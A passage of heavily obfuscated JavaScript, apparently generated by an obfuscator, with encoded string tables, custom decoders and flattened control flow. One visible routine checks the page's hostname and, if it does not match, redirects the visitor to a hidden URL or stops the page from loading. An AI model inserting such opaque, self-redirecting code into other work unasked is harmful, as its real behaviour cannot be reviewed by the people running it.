yETnQp8.dvEEOi.TBHpye+0xb5:NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.KbguUaO,UagUx7+=-0x140,JbIIBlc+=0x291,CnG_u9C+=-0x226,B3aOHq+=0x17);break;case CnG_u9C- -0xb8:case-0xeb:jLxAGo[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[CnG_u9C+0x97]){NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x173,JbIIBlc+=-0x218,CnG_u9C+=0x17,B3aOHq+=0x128);break}else{NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x69,JbIIBlc+=-0x29c,CnG_u9C+=0x251,B3aOHq+=0x87);break}case UagUx7- -0x45:NIeCjKO([yETnQp8.dvEEOi.TBHpye,yETnQp8.dvEEOi.NYEJOy]=[-0x66,-0xf2],jLxAGo[I8txWI[CnG_u9C+0x5f]]=I8txWI[JbIIBlc+-0x74]);if(typeof x_rO4y[jLxAGo[I8txWI[UagUx7+0xb7]]]===I8txWI[CnG_u9C+0x6c]){NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x138,JbIIBlc+=-0x75,CnG_u9C+=-0x14,B3aOHq+=0x88);break}else{NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x2e,JbIIBlc+=-0xf9,CnG_u9C+=0x226,B3aOHq+=-0x19);break}default:case yETnQp8.dvEEOi.TBHpye+0x12e:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[CnG_u9C+0x76]]]=Qo1nNK(jsUBi6V[jLxAGo[I8txWI[CnG_u9C+0x76]]]);case 0xf6:case yETnQp8.dvEEOi.TBHpye+0x139:case-0x66:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[JbIIBlc+0x87]]];case-0xbc:case yETnQp8.dvEEOi.NYEJOy+0x196:case 0x76:NIeCjKO([yETnQp8.dvEEOi.TBHpye,yETnQp8.dvEEOi.NYEJOy]=[-0xc6,-0x95],yETnQp8.QeuzgrM=yETnQp8.dvEEOi,JbIIBlc+=-0xfe,B3aOHq+=0x16);break;case yETnQp8.dvEEOi.NYEJOy+0x12e:NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.g7a8Mq,UagUx7+=-0x140,JbIIBlc+=-0x6a,CnG_u9C+=0x2b,B3aOHq+=0xd4);break}}NIeCjKO(wJAWk_=void 0x0,UagUx7=JbIIBlc(-0xb4,0x75,-0x5f,0x2f).next().value);if(wJAWk_){return UagUx7}}NIeCjKO(jLxAGo[I8txWI[0x1]]=Object,jLxAGo[I8txWI[0x19]][JbIIBlc(I8txWI[0x2c])](\"\"[JbIIBlc(0x73)][JbIIBlc(I8txWI[0x51])][JbIIBlc(0x75)]))}catch(CnG_u9C){}g8UBuW:for(jLxAGo[I8txWI[0xa]]=I8txWI[0x3];jLxAGo[I8txWI[0xa]]<jLxAGo[I8txWI[0x1a]][UagUx7(0x76)];jLxAGo[I8txWI[0xa]]++)try{NIeCjKO(uJqxwf(yETnQp8),uJqxwf(B3aOHq));function B3aOHq(...jLxAGo){NIeCjKO(jLxAGo[I8txWI[0x0]]=I8txWI[0x1],jLxAGo[-I8txWI[0x1d]]=\"`/8^3@bAuP_QInqUTiBFtpK*$,517v{+=4w&9<}~6?.SJM!Z)arClVE:yc;H%fO>Dh#gNe\\\"]dWXY|xGo(RLjksz2m[0\",jLxAGo[I8txWI[0x1b]]=\"\"+(jLxAGo[I8txWI[0x3]]||\"\"),jLxAGo[I8txWI[0x5]]=jLxAGo[I8txWI[0x1b]].length,jLxAGo[I8txWI[0x21]]=[],jLxAGo[I8txWI[0x9]]=I8txWI[0x3],jLxAGo[-I8txWI[0x20]]=I8txWI[0x3],jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]);for(jLxAGo[I8txWI[0x1c]]=I8txWI[0x3];jLxAGo[I8txWI[0x1c]]<jLxAGo[I8txWI[0x5]];jLxAGo[I8txWI[0x1c]]++){jLxAGo[I8txWI[0x1e]]=jLxAGo[-I8txWI[0x1d]].indexOf(jLxAGo[I8txWI[0x1b]][jLxAGo[I8txWI[0x1c]]]);if(jLxAGo[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(jLxAGo[I8txWI[0x1f]]<I8txWI[0x3]){jLxAGo[I8txWI[0x1f]]=jLxAGo[I8txWI[0x1e]]}else{NIeCjKO(jLxAGo[I8txWI[0x1f]]+=jLxAGo[I8txWI[0x1e]]*I8txWI[0x14],jLxAGo[I8txWI[0x9]]|=jLxAGo[I8txWI[0x1f]]<<jLxAGo[-I8txWI[0x20]],jLxAGo[-I8txWI[0x20]]+=(jLxAGo[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(jLxAGo[I8txWI[0x21]].push(jLxAGo[I8txWI[0x9]]&I8txWI[0xc]),jLxAGo[I8txWI[0x9]]>>=I8txWI[0x4],jLxAGo[-I8txWI[0x20]]-=I8txWI[0x4])}while(jLxAGo[-I8txWI[0x20]]>I8txWI[0x11]);jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]}}if(jLxAGo[I8txWI[0x1f]]>-I8txWI[0x1]){jLxAGo[I8txWI[0x21]].push((jLxAGo[I8txWI[0x9]]|jLxAGo[I8txWI[0x1f]]<<jLxAGo[-I8txWI[0x20]])&I8txWI[0xc])}return jTVb7Va(jLxAGo[I8txWI[0x21]])}function yETnQp8(...jLxAGo){jLxAGo[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[jLxAGo[I8txWI[0x3]]]=B3aOHq(jsUBi6V[jLxAGo[I8txWI[0x3]]])}return x_rO4y[jLxAGo[I8txWI[0x3]]]}jLxAGo[I8txWI[0x1]]=jLxAGo[I8txWI[0x1a]][jLxAGo[I8txWI[0xa]]]();for(jLxAGo[I8txWI[0x7]]=I8txWI[0x3];jLxAGo[I8txWI[0x7]]<jLxAGo[I8txWI[0x19]][yETnQp8(0x77)];jLxAGo[I8txWI[0x7]]++){uJqxwf(ozNLYvR);function KxLY7ba(jLxAGo){var wJAWk_=\"V8Mz$PY`Xi!0Rv*qNTLHWQ5F%;=\\\">./ukgbAfB]36@JCw:a91(<2dGI)r{E,?eycSOK~x4|+Ujp^#t[7n&o_}DmhsZl\",UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba;NIeCjKO(UagUx7=\"\"+(jLxAGo||\"\"),Qo1nNK=UagUx7.length,JbIIBlc=[],CnG_u9C=I8txWI[0x3],B3aOHq=I8txWI[0x3],yETnQp8=-I8txWI[0x1]);for(KxLY7ba=I8txWI[0x3];KxLY7ba<Qo1nNK;KxLY7ba++){var ozNLYvR=wJAWk_.indexOf(UagUx7[KxLY7ba]);if(ozNLYvR===-I8txWI[0x1])continue;if(yETnQp8<I8txWI[0x3]){yETnQp8=ozNLYvR}else{NIeCjKO(yETnQp8+=ozNLYvR*I8txWI[0x14],CnG_u9C|=yETnQp8<<B3aOHq,B3aOHq+=(yETnQp8&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(CnG_u9C&I8txWI[0xc]),CnG_u9C>>=I8txWI[0x4],B3aOHq-=I8txWI[0x4])}while(B3aOHq>I8txWI[0x11]);yETnQp8=-I8txWI[0x1]}}if(yETnQp8>-I8txWI[0x1]){JbIIBlc.push((CnG_u9C|yETnQp8<<B3aOHq)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function ozNLYvR(...jLxAGo){jLxAGo[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[jLxAGo[I8txWI[0x3]]]=KxLY7ba(jsUBi6V[jLxAGo[I8txWI[0x3]]])}return x_rO4y[jLxAGo[I8txWI[0x3]]]}if(typeof jLxAGo[I8txWI[0x1]][jLxAGo[I8txWI[0x19]][jLxAGo[I8txWI[0x7]]]]===ozNLYvR(0x78)+ozNLYvR(0x79))continue g8UBuW}return jLxAGo[I8txWI[0x1]]}catch(CnG_u9C){}return jLxAGo[I8txWI[0x1]]||this}function JWqHqY(jLxAGo){uJqxwf(wJAWk_);function wJAWk_(...jLxAGo){NIeCjKO(jLxAGo[I8txWI[0x0]]=I8txWI[0x1],jLxAGo[I8txWI[0x22]]=\"wgAKdEbcZRXfO.n*Pp6)2=_\\\"4imJsN+D5tT{8kvU}~|Br#`<&@V%(eM]zHS3LF^$u,GY/Q?1yxW!h0CIl[>oa:7j;9q\",jLxAGo[I8txWI[0x1b]]=\"\"+(jLxAGo[I8txWI[0x3]]||\"\"),jLxAGo[I8txWI[0x1a]]=jLxAGo[I8txWI[0x1b]].length,jLxAGo[I8txWI[0x23]]=[],jLxAGo[I8txWI[0xb]]=I8txWI[0x3],jLxAGo[I8txWI[0xa]]=I8txWI[0x3],jLxAGo[I8txWI[0x11]]=-I8txWI[0x1]);for(jLxAGo[I8txWI[0x1c]]=I8txWI[0x3];jLxAGo[I8txWI[0x1c]]<jLxAGo[I8txWI[0x1a]];jLxAGo[I8txWI[0x1c]]++){jLxAGo[I8txWI[0x1e]]=jLxAGo[I8txWI[0x22]].indexOf(jLxAGo[I8txWI[0x1b]][jLxAGo[I8txWI[0x1c]]]);if(jLxAGo[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(jLxAGo[I8txWI[0x11]]<I8txWI[0x3]){jLxAGo[I8txWI[0x11]]=jLxAGo[I8txWI[0x1e]]}else{NIeCjKO(jLxAGo[I8txWI[0x11]]+=jLxAGo[I8txWI[0x1e]]*I8txWI[0x14],jLxAGo[I8txWI[0xb]]|=jLxAGo[I8txWI[0x11]]<<jLxAGo[I8txWI[0xa]],jLxAGo[I8txWI[0xa]]+=(jLxAGo[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(jLxAGo[I8txWI[0x23]].push(jLxAGo[I8txWI[0xb]]&I8txWI[0xc]),jLxAGo[I8txWI[0xb]]>>=I8txWI[0x4],jLxAGo[I8txWI[0xa]]-=I8txWI[0x4])}while(jLxAGo[I8txWI[0xa]]>I8txWI[0x11]);jLxAGo[I8txWI[0x11]]=-I8txWI[0x1]}}if(jLxAGo[I8txWI[0x11]]>-I8txWI[0x1]){jLxAGo[I8txWI[0x23]].push((jLxAGo[I8txWI[0xb]]|jLxAGo[I8txWI[0x11]]<<jLxAGo[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(jLxAGo[I8txWI[0x23]])}function UagUx7(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=wJAWk_(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}switch(jLxAGo){case UagUx7(0x7a):return yETnQp8[UagUx7(0x7b)];case UagUx7(0x7c):return yETnQp8[UagUx7(0x7d)+\"J\"];case UagUx7(I8txWI[0x68]):return yETnQp8[UagUx7(I8txWI[0x24])+\"S\"];case UagUx7(I8txWI[0x25]):return yETnQp8[UagUx7(0x81)];case UagUx7(0x82):return yETnQp8[UagUx7(I8txWI[0x6b])];case UagUx7(I8txWI[0x60]):return yETnQp8[UagUx7(I8txWI[0x54])];case UagUx7(0x86):return yETnQp8[UagUx7(I8txWI[0x50])];case UagUx7(0x88):return yETnQp8[UagUx7(I8txWI[0x4f])];case UagUx7(I8txWI[0x20]):return yETnQp8[UagUx7(0x8b)];case UagUx7(I8txWI[0x38]):return yETnQp8[UagUx7(0x8d)];case UagUx7(0x8e):return yETnQp8[UagUx7(I8txWI[0x4e])+I8txWI[0x9]];case UagUx7(I8txWI[0x37]):return yETnQp8[UagUx7(0x91)];case UagUx7(I8txWI[0x49]):return yETnQp8[UagUx7(0x93)];case UagUx7(0x94):return yETnQp8[UagUx7(I8txWI[0x59])];case UagUx7(0x96)+\"O\":return yETnQp8[UagUx7(I8txWI[0x43])];case UagUx7(I8txWI[0x31]):return yETnQp8[UagUx7(0x99)];case UagUx7(0x9a):return yETnQp8[UagUx7(0x9b)];case UagUx7(I8txWI[0x39]):return yETnQp8[UagUx7(I8txWI[0x35])];case UagUx7(I8txWI[0x5b]):return yETnQp8[UagUx7(0x9f)];case UagUx7(I8txWI[0x57]):return yETnQp8[UagUx7(0xa1)];case UagUx7(0xa2):return yETnQp8[UagUx7(0xa3)];case UagUx7(0xa4):return yETnQp8[UagUx7(0xa5)];case UagUx7(0xa6):return yETnQp8[UagUx7(0xa7)+\"on\"];case UagUx7(0xa8):return yETnQp8[UagUx7(0xa9)];case UagUx7(0xaa):return yETnQp8[UagUx7(0xab)];case UagUx7(0xac):return yETnQp8[UagUx7(0xad)];case UagUx7(I8txWI[0x44]):return yETnQp8[UagUx7(I8txWI[0x58])];case UagUx7(0xb0):return yETnQp8[UagUx7(0xb1)];case UagUx7(0xb2):return yETnQp8[UagUx7(I8txWI[0x62])];case UagUx7(0xb4):return yETnQp8[UagUx7(I8txWI[0x67])];case UagUx7(I8txWI[0x56]):return yETnQp8[UagUx7(I8txWI[0x6d])];case UagUx7(I8txWI[0x6f]):return yETnQp8[UagUx7(I8txWI[0x3d])];case UagUx7(I8txWI[0x6c]):return yETnQp8[UagUx7(I8txWI[0x76])];case UagUx7(0xbc)+\"q\":return yETnQp8[UagUx7(0xbd)+I8txWI[0x3f]];case UagUx7(0xbe):return yETnQp8[UagUx7(I8txWI[0x55])];case UagUx7(0xc0):return yETnQp8[UagUx7(0xc1)];case UagUx7(0xc2):return yETnQp8[UagUx7(I8txWI[0x53])];case UagUx7(0xc4):return yETnQp8[UagUx7(0xc5)];case UagUx7(0xc6):return yETnQp8[UagUx7(0xc7)];case UagUx7(0xc8):return yETnQp8[UagUx7(0xc9)+\"k\"];case UagUx7(0xca):return yETnQp8[UagUx7(0xcb)];case UagUx7(0xcc):return yETnQp8[UagUx7(I8txWI[0x61])];case UagUx7(0xce):return yETnQp8[UagUx7(I8txWI[0x3a])];case UagUx7(0xd0):return yETnQp8[UagUx7(I8txWI[0x65])];case UagUx7(0xd2):return yETnQp8[UagUx7(0xd3)];case UagUx7(0xd4)+I8txWI[0x23]:return yETnQp8[UagUx7(I8txWI[0x30])]}}function HDdJ2TQ(){}function HJgpeZ8(jLxAGo,wJAWk_=I8txWI[0x1]){var UagUx7,Qo1nNK;function*JbIIBlc(Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba={PjfGfrM:{}},ozNLYvR){while(Qo1nNK+CnG_u9C+B3aOHq+yETnQp8!==0x6e)with(KxLY7ba.zK7pDs||KxLY7ba)switch(Qo1nNK+CnG_u9C+B3aOHq+yETnQp8){case KxLY7ba.PjfGfrM.DeH9SyR+0x15c:return x_rO4y[W_9dZr1[I8txWI[B3aOHq+-0xa9]]]=(0x1,KxLY7ba.PjfGfrM.hymMHR)(jsUBi6V[W_9dZr1[I8txWI[0x3]]]);case yETnQp8- -0xaa:NIeCjKO(KxLY7ba.HHSzB5Z.vilxxVs=JALMh8.length,KxLY7ba.HHSzB5Z.RIhy2U_=[],KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=0xd1,CnG_u9C+=-0x252,B3aOHq+=0x7c);break;case KxLY7ba.PjfGfrM.t2KiTrY+-0x87:case 0xa:KxLY7ba.HHSzB5Z.lX_2OwM=-I8txWI[B3aOHq+-0xce];for(KxLY7ba.HHSzB5Z.h4vkzc=I8txWI[B3aOHq+-(Qo1nNK+0x285)];h4vkzc<vilxxVs;h4vkzc++){KxLY7ba.HHSzB5Z.cqmNFve=o20uuU.indexOf(JALMh8[h4vkzc]);if(cqmNFve===-I8txWI[B3aOHq+-0xce])continue;if(lX_2OwM<I8txWI[CnG_u9C+-0x38]){lX_2OwM=cqmNFve}else{NIeCjKO(lX_2OwM+=cqmNFve*I8txWI[0x14],QSHYuJ|=lX_2OwM<<QpGcUNO,QpGcUNO+=(lX_2OwM&I8txWI[0x15])>I8txWI[0x16]?I8txWI[CnG_u9C+-0x24]:I8txWI[0x18]);do{NIeCjKO(RIhy2U_.push(QSHYuJ&I8txWI[B3aOHq+-0xc3]),QSHYuJ>>=I8txWI[B3aOHq+-0xcb],QpGcUNO-=I8txWI[Qo1nNK+0x1bd])}while(QpGcUNO>I8txWI[0x11]);lX_2OwM=-I8txWI[0x1]}}if(lX_2OwM>-I8txWI[B3aOHq+-0xce]){NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=0x169,CnG_u9C+=0x7e,B3aOHq+=-0x17e);break}else{NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=0x169,CnG_u9C+=0xa8,B3aOHq+=0x16,yETnQp8+=-0x167);break}case B3aOHq- -0x182:NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0x36,CnG_u9C+=0x71,B3aOHq+=0x40,yETnQp8+=-0x107);break;case 0xb0:return x_rO4y[W_9dZr1[I8txWI[0x3]]];case KxLY7ba.PjfGfrM.DeH9SyR+0xc6:NIeCjKO(KxLY7ba.HHSzB5Z.QSHYuJ=I8txWI[B3aOHq+-0xcc],KxLY7ba.HHSzB5Z.QpGcUNO=I8txWI[CnG_u9C+0x1c8],KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0x254,CnG_u9C+=0x200);break;case 0x7:case 0x6f:NIeCjKO(RIhy2U_.push((QSHYuJ|lX_2OwM<<QpGcUNO)&I8txWI[0xc]),KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,CnG_u9C+=0x2a,B3aOHq+=0x194,yETnQp8+=-0x167);break;case-0x67:case Qo1nNK- -0x155:return x_rO4y[W_9dZr1[I8txWI[0x3]]];case yETnQp8!=0x1c&&yETnQp8-0xdb:case-0xa:NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0x36,CnG_u9C+=-0x12,B3aOHq+=0xdd,yETnQp8+=-0x107);break;case yETnQp8- -0x10c:case 0x35:case-0xc2:NIeCjKO([HHSzB5Z.iWLp3A]=ozNLYvR,HHSzB5Z.o20uuU=\"f>OBIGtbAdHRLslJUor6uniD5p}QZ#)v%9M&TV.j2=CkzY,7Ka+g80wq1~c[]{3_^E!:F@$h4</x|mSP*(We;`\\\"NyX?\",HHSzB5Z.JALMh8=\"\"+(HHSzB5Z.iWLp3A||\"\"),KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0xf4,CnG_u9C+=0x52,B3aOHq+=0x40,yETnQp8+=0x64);break;case-0x61:case 0xf1:case-0x6e:NIeCjKO([KxLY7ba.PjfGfrM.t2KiTrY,KxLY7ba.PjfGfrM.RkN2RfI,KxLY7ba.PjfGfrM.DeH9SyR]=[0x25,0x57,-0xd4],PjfGfrM.OONDYDW=function(...Qo1nNK){return JbIIBlc(-0x50,0xe3,0xac,-0x11a,{PjfGfrM:KxLY7ba.PjfGfrM,S8hjAis:{}},Qo1nNK).next().value},PjfGfrM.hymMHR=function(...Qo1nNK){return JbIIBlc(0xbe,0x3b,0x13,-0x17,{PjfGfrM:KxLY7ba.PjfGfrM,HHSzB5Z:{}},Qo1nNK).next().value},uJqxwf(PjfGfrM.OONDYDW),JWqHqY((0x1,PjfGfrM.OONDYDW)(CnG_u9C+0x10c)+\"N\")[(0x1,PjfGfrM.OONDYDW)(I8txWI[B3aOHq+-0x9d])](jLxAGo,(0x1,PjfGfrM.OONDYDW)(0xd8),{[(0x1,PjfGfrM.OONDYDW)(0xd9)]:wJAWk_,[(0x1,PjfGfrM.OONDYDW)(CnG_u9C+0x110)]:I8txWI[0x26]}));return UagUx7=!0x0,jLxAGo;case yETnQp8!=0x154&&yETnQp8-0xdb:NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.Eqcssg,Qo1nNK+=-0xa4,CnG_u9C+=-0x101,B3aOHq+=0x269,yETnQp8+=-0x66);break;case CnG_u9C-0xbe:case 0x12:case 0xb6:NIeCjKO([...S8hjAis.W_9dZr1]=ozNLYvR,S8hjAis.W_9dZr1[I8txWI[CnG_u9C+-0xe3]]=I8txWI[0x1]);if(typeof x_rO4y[S8hjAis.W_9dZr1[I8txWI[0x3]]]===I8txWI[0xd]){NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.S8hjAis,CnG_u9C+=-0x18,yETnQp8+=0x7b);break}else{NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.S8hjAis,Qo1nNK+=-0x14c,CnG_u9C+=-0x18,B3aOHq+=0xa,yETnQp8+=0x1e5);break}case KxLY7ba.PjfGfrM.RkN2RfI+0x7:case-0x55:return jTVb7Va(RIhy2U_);default:case 0x97:case 0xcc:NIeCjKO([KxLY7ba.PjfGfrM.t2KiTrY,KxLY7ba.PjfGfrM.RkN2RfI,KxLY7ba.PjfGfrM.DeH9SyR]=[0xbf,-0x79,-0x56],KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0xa0,CnG_u9C+=-0x12,B3aOHq+=-0x36,yETnQp8+=0x31);break}}NIeCjKO(UagUx7=void 0x0,Qo1nNK=JbIIBlc(-0xbe,-0x36,0xdd,-0x4a).next().value);if(UagUx7){return Qo1nNK}}if(!new(JWqHqY(DbBqzzM(0xdb)))(DbBqzzM(0xdc)).test(JWqHqY(DbBqzzM(0xdd)).location.hostname)){try{uJqxwf(HEZDPfu);function HEZDPfu(...x_rO4y){NIeCjKO(x_rO4y[I8txWI[0x0]]=I8txWI[0x1],x_rO4y[I8txWI[0x1]]=\"2tIoDYULTCQE0?KG^FBO:]fA)({5a\\\"67`}Hr1giRmnPv_[,u*;JjMc$@8b!qNVxhW<w%=3Sd>~ez#.y+&9lXspZ/4|k\",x_rO4y[I8txWI[0x19]]=\"\"+(x_rO4y[I8txWI[0x3]]||\"\"),x_rO4y[I8txWI[0x28]]=x_rO4y[I8txWI[0x19]].length,x_rO4y[-I8txWI[0x27]]=[],x_rO4y[-I8txWI[0x2a]]=I8txWI[0x3],x_rO4y[I8txWI[0xf]]=I8txWI[0x3],x_rO4y[I8txWI[0x11]]=-I8txWI[0x1]);for(x_rO4y[I8txWI[0x4]]=I8txWI[0x3];x_rO4y[I8txWI[0x4]]<x_rO4y[I8txWI[0x28]];x_rO4y[I8txWI[0x4]]++){x_rO4y[I8txWI[0x29]]=x_rO4y[I8txWI[0x1]].indexOf(x_rO4y[I8txWI[0x19]][x_rO4y[I8txWI[0x4]]]);if(x_rO4y[I8txWI[0x29]]===-I8txWI[0x1])continue;if(x_rO4y[I8txWI[0x11]]<I8txWI[0x3]){x_rO4y[I8txWI[0x11]]=x_rO4y[I8txWI[0x29]]}else{NIeCjKO(x_rO4y[I8txWI[0x11]]+=x_rO4y[I8txWI[0x29]]*I8txWI[0x14],x_rO4y[-I8txWI[0x2a]]|=x_rO4y[I8txWI[0x11]]<<x_rO4y[I8txWI[0xf]],x_rO4y[I8txWI[0xf]]+=(x_rO4y[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(x_rO4y[-I8txWI[0x27]].push(x_rO4y[-I8txWI[0x2a]]&I8txWI[0xc]),x_rO4y[-I8txWI[0x2a]]>>=I8txWI[0x4],x_rO4y[I8txWI[0xf]]-=I8txWI[0x4])}while(x_rO4y[I8txWI[0xf]]>I8txWI[0x11]);x_rO4y[I8txWI[0x11]]=-I8txWI[0x1]}}if(x_rO4y[I8txWI[0x11]]>-I8txWI[0x1]){x_rO4y[-I8txWI[0x27]].push((x_rO4y[-I8txWI[0x2a]]|x_rO4y[I8txWI[0x11]]<<x_rO4y[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(x_rO4y[-I8txWI[0x27]])}function _ztHQM(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=HEZDPfu(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}JWqHqY(_ztHQM(0xde)).location.replace(_ztHQM(I8txWI[0x27]))}catch(iyd_03){uJqxwf(Lq2SdFE);function jAZj5G(x_rO4y){var jsUBi6V=\"1cNrlmAVkiXodZLtGBQnbC!<^whj{0)?MH6T/D2s;v*R%gE3[$eU|Y&O(+`=_@4:}Jaz>S~]FqPW7x.9yIKpf\\\"#u5,8\",jLxAGo,wJAWk_,UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq;NIeCjKO(jLxAGo=\"\"+(x_rO4y||\"\"),wJAWk_=jLxAGo.length,UagUx7=[],Qo1nNK=I8txWI[0x3],JbIIBlc=I8txWI[0x3],CnG_u9C=-I8txWI[0x1]);for(B3aOHq=I8txWI[0x3];B3aOHq<wJAWk_;B3aOHq++){var yETnQp8=jsUBi6V.indexOf(jLxAGo[B3aOHq]);if(yETnQp8===-I8txWI[0x1])continue;if(CnG_u9C<I8txWI[0x3]){CnG_u9C=yETnQp8}else{NIeCjKO(CnG_u9C+=yETnQp8*I8txWI[0x14],Qo1nNK|=CnG_u9C<<JbIIBlc,JbIIBlc+=(CnG_u9C&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7.push(Qo1nNK&I8txWI[0xc]),Qo1nNK>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);CnG_u9C=-I8txWI[0x1]}}if(CnG_u9C>-I8txWI[0x1]){UagUx7.push((Qo1nNK|CnG_u9C<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(UagUx7)}function Lq2SdFE(...jLxAGo){var wJAWk_,UagUx7;function*Qo1nNK(UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq={Yhz3Kh:{}}){while(UagUx7+Qo1nNK+JbIIBlc+CnG_u9C!==0x99)with(B3aOHq.UzRACI||B3aOHq)switch(UagUx7+Qo1nNK+JbIIBlc+CnG_u9C){case B3aOHq.Yhz3Kh.MUvXHW+-0xd7:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[UagUx7+0x2d]]]=jAZj5G(jsUBi6V[jLxAGo[I8txWI[0x3]]]);case B3aOHq.Yhz3Kh.BWBDnP5+0x9f:case-0xa1:case-0x55:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[JbIIBlc+0xce]]];default:case-0x15:NIeCjKO([B3aOHq.Yhz3Kh.BWBDnP5,B3aOHq.Yhz3Kh.MUvXHW]=[0xd,0xae],jLxAGo[I8txWI[0x0]]=I8txWI[UagUx7+0xc4]);if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[0xd]){NIeCjKO(B3aOHq.UzRACI=B3aOHq.Yhz3Kh,UagUx7+=0x99,Qo1nNK+=0x4d,JbIIBlc+=-0x16e,CnG_u9C+=0x74);break}else{NIeCjKO(B3aOHq.UzRACI=B3aOHq.Yhz3Kh,UagUx7+=0x99,Qo1nNK+=0x104,JbIIBlc+=-0x150,CnG_u9C+=0x74);break}case B3aOHq.Yhz3Kh.MUvXHW+-0x24:NIeCjKO(B3aOHq.UzRACI=B3aOHq.Yhz3Kh,UagUx7+=0x4c,Qo1nNK+=-0xb7,JbIIBlc+=-0x5b,CnG_u9C+=0x13);break;case 0x42:NIeCjKO([B3aOHq.Yhz3Kh.BWBDnP5,B3aOHq.Yhz3Kh.MUvXHW]=[-0x5c,0x3c],B3aOHq.UzRACI=B3aOHq.Yhz3Kh,Qo1nNK+=-0xb7,JbIIBlc+=0x39,CnG_u9C+=0x13);break}}NIeCjKO(wJAWk_=void 0x0,UagUx7=Qo1nNK(-0xc3,-0x2c,0x85,0x55).next().value);if(wJAWk_){return UagUx7}}JWqHqY(Lq2SdFE(I8txWI[0x2b])).stop?JWqHqY(Lq2SdFE(I8txWI[0x2b])).stop():JWqHqY(Lq2SdFE(I8txWI[0x48])).execCommand(Lq2SdFE(I8txWI[0xb]))}}function NIeCjKO(){NIeCjKO=function(){}}return function(jLxAGo,wJAWk_,UagUx7){\"use strict\";uJqxwf(Qo1nNK);function Qo1nNK(...jLxAGo){NIeCjKO(jLxAGo[I8txWI[0x0]]=I8txWI[0x1],jLxAGo[I8txWI[0x2d]]=\"3(<$u:/xi+2R#,|TB5lA_OmNHjt{sb*%0^7FoPpL=)&9d`V;fWCQ?~yGqEI!8z\\\"rShMeD>ZJ@6vY]ck[}UgKa.1wX4n\",jLxAGo[I8txWI[0x1b]]=\"\"+(jLxAGo[I8txWI[0x3]]||\"\"),jLxAGo[-I8txWI[0x2c]]=jLxAGo[I8txWI[0x1b]].length,jLxAGo[I8txWI[0x21]]=[],jLxAGo[I8txWI[0x2f]]=I8txWI[0x3],jLxAGo[I8txWI[0xa]]=I8txWI[0x3],jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]);for(jLxAGo[I8txWI[0x4]]=I8txWI[0x3];jLxAGo[I8txWI[0x4]]<jLxAGo[-I8txWI[0x2c]];jLxAGo[I8txWI[0x4]]++){jLxAGo[I8txWI[0x2e]]=jLxAGo[I8txWI[0x2d]].indexOf(jLxAGo[I8txWI[0x1b]][jLxAGo[I8txWI[0x4]]]);if(jLxAGo[I8txWI[0x2e]]===-I8txWI[0x1])continue;if(jLxAGo[I8txWI[0x1f]]<I8txWI[0x3]){jLxAGo[I8txWI[0x1f]]=jLxAGo[I8txWI[0x2e]]}else{NIeCjKO(jLxAGo[I8